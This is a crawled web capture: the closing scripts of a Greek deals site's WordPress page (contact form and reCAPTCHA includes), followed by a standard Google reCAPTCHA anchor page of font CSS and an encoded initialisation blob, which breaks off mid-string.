} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7ukoypqopays
body_size: 48867
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Te30PJ3sJFxX2ec6h_761g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Te30PJ3sJFxX2ec6h_761g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Te30PJ3sJFxX2ec6h_761g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KBRw7DisKNw4YUAWLCrMOQEFXDiybDpVHCnWwBQBvCtwTDjlNNKnR3V8OMTcOVw5J4A2vCuwthGcKifh9wwrsXw5bDpMK4IsKGwpjCssKPw51sw7hKBsKcN2/DiMOSUcO3w6PDuwnChcOGwociCsOTPirCgsOUIHhwIMO8w7rCiSbDqcOEFE0iwofDqlLCpcOIwqzDnsOPYQbDq8KXwqDCrH/CkEIMw57Di8K3wqo0w5MKwrzCh8KjwqbDvVTDmsKNwonDmXJlwrhew5U1w4nDkMKBXsKRw7MQPMOcbsKkTB/[base64]/DoMOzck5sw61xasOiDMOkUz06w6MGLMOCw4bClMKMaR/[base64]/Dl8O/[base64]/XDHDpjfCpQpUwrHDssKUacOHw6VDw7rCisKTM2ogEsONw7bCusKDb8OLZwbDvVU1XMKQw5/[base64]/CuT9WLk/CgsOUw4oZwoTDk8KQwr7DohAxwq86FnXDiQoOwprDiBXDjWVTwoPDmWXDhz7CucOiw5QzNcOqA8KFw7jDk8K6SEsXw7fDoMO0DTsyZcOzaE3DtQo8w4fDkXpqf8Ovwot6KR7CnFdow5XDs8OlwrAKwoxLw7/DgMKvwpZ8P33CgAJMwrtCw6XCgcOIWMK5w7zDqMOmOSxPw4IfLMKWNiLDi1xfSX/CnsKJcGfDksKRw7LDvgEOwrHCqsOqwqQGw6vCscO/w6LCnMKbHMKPem9obcOgwq8WX0/Dr8OVwqHCh3HDkMOKw6LCgcKhc2NhTzvCox/CtsKmOwHDjSbDtFXDgMO5w4JqwrBsw4vCucKcwqPCrcK9V2PDrsOTw7tjIFofwokMfsOgO8KtKcKEwqpywp3Dm8Ofw55YW8K4woXDiyEHwrvDvMOPfMKWwrsxMsO7OMKUJ8OWYcOTw6TCrXfCtcK6OMKzBD7CihzChQoNwqAlw7DDuC/[base64]/DnsODwpXDlGQ2fCgzwoDChApqVcOsfRx4YMOUY1d1cB/CncOJwogkG03DhWbDs3zCvsO9e8Ojw48EUsO9w4TDgGfCsD/CswvDscKyJ2EGwrFMwqzCm3bDuRULw79PAhcPUMK8FcOAw5fCk8Oke3bDsMK4UcOMwrIwZ8Kxw6sCw7fDmzETZcKMXDdsYsOewq9Zw7/CrinCtVIFFFbDusKVwqYpwofCr3HCjcKHwppcw4xHChTCgBpMwrLCqMKqMMKiw45+w6BpVsOBaX57w4LCtRDDncOyw6ATeGkHWF/[base64]/w7J0VsO+woPDgcOsKsKyR0nCnsO/CyrCv8K/P8OQw6zClXbDjcOgw7bDs27CuiXCjlPDhhcnwo0Ew4ciScOUwpAIcihSwojDji/DjcOLRMK+BCvDqsKgw7nCvnQCwr10IcOyw7cHwoJYLsKZWcO5wo1IDWwGZcOcw5hcScKbw5vCv8KBH8KzBMOsw4PCuGgyGycgw75Zb3bDmHvDvExzworDvh8JJ8ODwoPDicOdwowkw7nCm2gDGsKTd8OGw717w7PDusKBwqPCvcKhw5DCpsKwcEvCkwF/PcKxMHhBRcOsEMKbwqDDvMONY1fCtm/DhAXClghpw5VJw4xBIMOpwrTDi04POlJIw6gEHRllwr7ChU9pw5c7w7VUwr5SIcOwf1QfwoTDrV3Ck8O3w6nCm8OlwpFcfQ/[base64]/Dr8OjHx3Dmzorwq15HcKrwowTw5RERcKHC8O9ByQ1NSskw7M3w57Dhi7DqGU1w53Cn8OFYwkCfMOewpTDkn4mw69EeMOaw7PDhcKNwqrCqBrCllMaJEwIfcOPG8K8RsKWRMKLwq5kw456w7YOLsKfw4xfLcOydmpZA8O/[base64]/w6bCqwfCnQzCqW7Du1rCkWLDglYCeAbCpgjDt1daE8Krwr41w5V8woI7w5Z9w7VkP8KkDhfDunVVEsK0w4gxeypAwqdlLcOsw7JXw4jCqcOKwqFBAcOlwoofH8KDwr/Cs8Kxw6zCh29IwrvCpiscX8KJNcKpGcKlw4xKw6whw5siEFrCpMO0NHPCjMKjC11Cw6bDnzMdY3DChsOJw79ZwrQxIidxc8OvwpPDl